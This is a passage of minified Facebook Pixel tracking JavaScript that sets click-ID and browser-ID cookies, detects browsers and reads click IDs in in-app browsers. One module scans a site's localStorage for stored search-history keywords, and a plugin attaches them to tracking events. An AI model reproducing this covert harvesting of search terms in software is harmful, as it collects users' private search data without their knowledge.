h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var 